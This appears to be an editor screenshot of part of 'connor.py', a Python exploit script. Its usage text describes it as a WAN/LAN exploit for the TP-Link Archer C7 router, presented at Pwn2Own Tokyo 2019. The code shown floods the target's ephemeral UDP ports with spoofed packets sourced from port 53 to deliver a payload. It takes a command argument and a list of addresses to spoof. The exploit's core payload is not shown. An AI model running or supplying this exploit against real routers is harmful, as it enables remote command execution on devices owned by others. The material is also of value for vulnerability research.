 File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
# max speed tested (and works) THREADS=20 SLEEP=0.001
THREADS = 20
SLEEP = 0.001
# Ephemeral port range
PORT_RANGE_LOW = 32000
PORT_RANGE_HIGH = 61000
# splits a list 'a' in equal 'n' chunks
def split(a, n):
    k, m = divmod(len(a), n)
    return (a[i * k + min(i, m):(i + 1) * k + min(i + 1, m)] for i in range(n))
# sends payload to a list of ports in host over iface
def send_payload(rhost, ports, payload, ip=None, iface=None):
    print("[*] Starting thread, sending payload to %d ports (%d to %d)" % (len(ports), ports[0], ports[-1]))
    for port in ports:
        if ip:
            spoofed_pkt = IP(src=ip, dst=rhost) / UDP(sport=53, dport=port) / raw(payload)
        else:
            spoofed_pkt = IP(dst=rhost) / UDP(sport=53, dport=port) / raw(payload)
        if iface:
            send(spoofed_pkt, iface=iface, verbose=0)
        else:
            send(spoofed_pkt, verbose=0)
        time.sleep(SLEEP)
def usage():
    print("connor - WAN / LAN exploit for TP-Link Archer C7 (AC1750) conn-indicator")
    print("Presented in Pwn2Own Tokyo 2019, tested with firmware V5_190726")
    print("  by Pedro Ribeiro (pedrib@gmail.com) and Radek Domanski (radek.domanski@gmail.com)\n")
    print("Usage:")
    print("  ./connor.py <RHOST> <CMD> [SPOOF_LIST] [IFACE]\n")
    print("Optional arguments for LAN, required for WAN:")
    print("\"SPOOF_LIST\":\tfile with IP addresses to spoof, one per line")
    print("\"IFACE\":\tinterface from which to send spoofed packets")
    sys.exit(1)
41,1 17%